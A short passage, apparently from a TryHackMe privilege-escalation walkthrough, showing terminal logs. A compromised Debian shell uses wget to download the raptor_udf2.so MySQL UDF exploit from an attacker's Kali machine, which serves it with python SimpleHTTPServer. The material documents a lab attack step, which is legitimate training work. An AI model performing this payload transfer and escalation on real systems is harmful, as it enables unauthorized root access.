 user@debian:~$ wget http://10.4.36.186/raptor_udf2.so
--2021-08-28 03:39:59--  http://10.4.36.186/raptor_udf2.so
Connecting to 10.4.36.186:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17768 (17K) [application/octet-stream]
Saving to: “raptor_udf2.so”
100%[==========================================================================================
2021-08-28 03:40:00 (58.5 KB/s) - “raptor_udf2.so” saved [17768/17768]
user@debian:~$
kali@kali:~/Downloads/THM$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.165.134 - - [28/Aug/2021 00:39:59] "GET /raptor_udf2.so HTTP/1.0" 200 -
Ots安全